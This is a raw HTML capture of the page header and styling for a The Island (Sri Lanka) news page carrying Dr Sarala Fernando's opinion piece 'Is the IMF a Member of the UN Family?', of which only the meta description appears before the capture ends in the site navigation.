

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://island.lk/is-the-imf-a-member-of-the-un-family/
body_size: 39266
content:
<!DOCTYPE html>
<html lang="en-US" style="margin-top: 0 !important;">
<head>
	<meta charset="UTF-8" >
	<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />
		<link rel="pingback" href="http://island.lk/xmlrpc.php" />
			<meta property="og:type" content="article" />
													<meta property="og:image" content="http://island.lk/wp-content/uploads/2023/04/Newscutter_IMF.jpg" />
				<meta name="twitter:image" content="http://island.lk/wp-content/uploads/2023/04/Newscutter_IMF.jpg" />
						<meta property="og:url" content="http://island.lk/is-the-imf-a-member-of-the-un-family/" />
			<meta property="og:title" content="Is the IMF a Member of the UN Family?" />
			<meta property="og:description" content="by Dr Sarala Fernando The UN Secretary General seems to think so when he recently urged the Security Council and the Bretton Woods institutions to undertake reforms. Yet as the IMF programme unfolds in Sri Lanka one can see the divergence in the methods and objectives deployed by the IMF with its emphasis on domestic [&hellip;]" />
			<meta name="twitter:card" content="summary">
			<meta name="twitter:url" content="http://island.lk/is-the-imf-a-member-of-the-un-family/">
			<meta name="twitter:title" content="Is the IMF a Member of the UN Family?">
			<meta name="twitter:description" content="by Dr Sarala Fernando The UN Secretary General seems to think so when he recently urged the Security Council and the Bretton Woods institutions to undertake reforms. Yet as the IMF programme unfolds in Sri Lanka one can see the divergence in the methods and objectives deployed by the IMF with its emphasis on domestic [&hellip;]">
				<title>Is the IMF a Member of the UN Family? &#8211; The Island</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="The Island &raquo; Feed" href="http://island.lk/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Island &raquo; Comments Feed" href="http://island.lk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Island &raquo; Is the IMF a Member of the UN Family? Comments Feed" href="http://island.lk/is-the-imf-a-member-of-the-un-family/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/island.lk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

</style>
<link rel='stylesheet' id='simple-banner-style-css' href='http://island.lk/wp-content/plugins/simple-banner/simple-banner.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-custom-style-css' href='http://island.lk/wp-content/themes/zox-news/style.css?ver=6.6.2' type='text/css' media='all' />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #ef1c26;
	}

#mvp-content-main p a,
.mvp-post-add-main p a {
	box-shadow: inset 0 -4px 0 #ef1c26;
	}

#mvp-content-main p a:hover,
.mvp-post-add-main p a:hover {
	background: #ef1c26;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #ef1c26;
	}

#mvp-side-wrap a:hover {
	color: #ef1c26;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #ef1c26;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #ef1c26;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #ef1c26;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #ef1c26;
	border-left: 1px solid #ef1c26;
	border-bottom: 1px solid #ef1c26;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #ef1c26;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #ef1c26;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #ef1c26;
	}

.woocommerce span.onsale {
	background-color: #ef1c26;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #ef1c26 !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #ef1c26;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #555555;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #555555;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #555555 transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #ef1c26;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #ef1c26;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #000000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #000000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #000000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #ef1c26;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #ef1c26;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #ef1c26;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'PT Serif', sans-serif;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Oswald', sans-serif;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Oswald', sans-serif;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
	font-family: 'Oswald', sans-serif;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto', sans-serif;
	}

	

	#mvp-leader-wrap {
		position: relative;
		}
	#mvp-site-main {
		margin-top: 0;
		}
	#mvp-leader-wrap {
		top: 0 !important;
		}
		

	.mvp-nav-links {
		display: none;
		}
		

	@media screen and (max-width: 479px) {
		.single #mvp-content-body-top {
			max-height: 400px;
			}
		.single .mvp-cont-read-but-wrap {
			display: inline;
			}
		}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		

 	#mvp-foot-wrap {
    background: #ef1c24;
    width: 100%;
}

.mvp-nav-logo-reg {
max-width: 25rem;
display: block;
margin: 0 auto 0 auto;
position: relative;
z-index: 1;
}

#mvp-main-nav-top::after {
content: '';
display: block;
width: 100%;
height: 47.5%;
position: absolute;
background: #fff;
left: 0;
right: 0;
bottom: 0;
transition: all 0.3s ease-in-out;
}

#mvp-main-nav-top.mvp-nav-small::after {
height: 0;
}


		
</style>
<link rel='stylesheet' id='fontawesome-child-css' href='http://island.lk/wp-content/themes/zox-news-child/font-awesome/css/font-awesome.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-custom-child-style-css' href='http://island.lk/wp-content/themes/zox-news-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jqui-css' href='http://island.lk/wp-content/themes/zox-news-child/jqui/jquery-ui.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='jqui-theme-css' href='http://island.lk/wp-content/themes/zox-news-child/jqui/jquery-ui.theme.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-reset-css' href='http://island.lk/wp-content/themes/zox-news/css/reset.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='http://island.lk/wp-content/themes/zox-news-child/font-awesome/css/font-awesome.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css' href='http://island.lk/wp-content/themes/zox-news/css/media-queries.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://island.lk/wp-content/plugins/popup-anything-on-click/assets/css/font-awesome.min.css?ver=2.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='popupaoc-public-style-css' href='http://island.lk/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public.css?ver=2.8.2' type='text/css' media='all' />
<script type="text/javascript" src="http://island.lk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://island.lk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="simple-banner-script-js-before">
/* <![CDATA[ */
const simpleBannerScriptParams = {"pro_version_enabled":"","debug_mode":"","id":113913,"version":"3.0.3","banner_params":[{"hide_simple_banner":"yes","simple_banner_prepend_element":"header","simple_banner_position":"static","header_margin":"","header_padding":"","wp_body_open_enabled":"","wp_body_open":true,"simple_banner_z_index":"","simple_banner_text":"<a href=\"https:\/\/cityofdreamssrilanka.com\/en\" target=\"_blank\"><img src=\"http:\/\/island.lk\/wp-content\/uploads\/2025\/07\/Leaderboard_1300.gif\" style=\"width:100%;height:auto;padding:0px 0px\"><\/a>","disabled_on_current_page":false,"disabled_pages_array":[],"is_current_page_a_post":true,"disabled_on_posts":"","simple_banner_disabled_page_paths":"","simple_banner_font_size":"","simple_banner_color":"#000","simple_banner_text_color":"#fff","simple_banner_link_color":"","simple_banner_close_color":"","simple_banner_custom_css":"padding:0px;","simple_banner_scrolling_custom_css":"position:scroll;","simple_banner_text_custom_css":"padding:0px;","simple_banner_button_css":"","site_custom_css":"","keep_site_custom_css":"","site_custom_js":"","keep_site_custom_js":"","close_button_enabled":"on","close_button_expiration":"","close_button_cookie_set":false,"current_date":{"date":"2026-01-21 06:12:05.801565","timezone_type":3,"timezone":"UTC"},"start_date":{"date":"2026-01-21 06:12:05.801570","timezone_type":3,"timezone":"UTC"},"end_date":{"date":"2026-01-21 06:12:05.801574","timezone_type":3,"timezone":"UTC"},"simple_banner_start_after_date":"","simple_banner_remove_after_date":"","simple_banner_insert_inside_element":""}]}
/* ]]> */
</script>
<script type="text/javascript" src="http://island.lk/wp-content/plugins/simple-banner/simple-banner.js?ver=3.0.3" id="simple-banner-script-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/themes/zox-news-child/jqui/jquery-ui.min.js?ver=6.6.2" id="jqui-js"></script>
<link rel="https://api.w.org/" href="http://island.lk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://island.lk/wp-json/wp/v2/posts/113913" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://island.lk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel="canonical" href="http://island.lk/is-the-imf-a-member-of-the-un-family/" />
<link rel='shortlink' href='http://island.lk/?p=113913' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://island.lk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fisland.lk%2Fis-the-imf-a-member-of-the-un-family%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://island.lk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fisland.lk%2Fis-the-imf-a-member-of-the-un-family%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.137.0" /><style id="simple-banner-hide" type="text/css">.simple-banner{display:none;}</style><style id="simple-banner-position" type="text/css">.simple-banner{position:static;}</style><style id="simple-banner-background-color" type="text/css">.simple-banner{background:#000;}</style><style id="simple-banner-text-color" type="text/css">.simple-banner .simple-banner-text{color:#fff;}</style><style id="simple-banner-link-color" type="text/css">.simple-banner .simple-banner-text a{color:#f16521;}</style><style id="simple-banner-z-index" type="text/css">.simple-banner{z-index: 99999;}</style><style id="simple-banner-custom-css" type="text/css">.simple-banner{padding:0px;}</style><style id="simple-banner-scrolling-custom-css" type="text/css">.simple-banner.simple-banner-scrolling{position:scroll;}</style><style id="simple-banner-text-custom-css" type="text/css">.simple-banner .simple-banner-text{padding:0px;}</style><style id="simple-banner-site-custom-css-dummy" type="text/css"></style><script id="simple-banner-site-custom-js-dummy" type="text/javascript"></script><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-PPCVB3MH' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="http://island.lk/wp-content/uploads/2020/07/cropped-site-icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://island.lk/wp-content/uploads/2020/07/cropped-site-icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://island.lk/wp-content/uploads/2020/07/cropped-site-icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://island.lk/wp-content/uploads/2020/07/cropped-site-icon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.mvp-author-info-text .mvp-author-info-name{
	display: none !important;
}		</style>
		
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-8V700T80WY"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'G-8V700T80WY');
	</script>

	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-PPCVB3MH');</script>
	<!-- End Google Tag Manager -->

	<script src="https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.13.0/moment.min.js" integrity="sha512-Ff5AdoHz3vQThC2scsjxohVP7viZvTzrYjJCgEuvOinHOa5xrYk7vPumK1n721HpJ7W5aqHFt+8Ptv9HwMf7tA==" crossorigin="anonymous"></script>

	<!--script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4096849281011967"
     crossorigin="anonymous"></script-->
     
</head>
<body class="post-template-default single single-post postid-113913 single-format-standard">

<!-- Google Tag Manager (noscript) -->
<!--noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PPCVB3MH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript-->
<!-- End Google Tag Manager (noscript) -->

<!--script src="https://tags.adstudio.cloud/island.js"> </script-->
	<div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="http://island.lk/"><img src="https://island.lk/wp-content/uploads/2020/07/island-logo-sm.jpg" alt="The Island" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
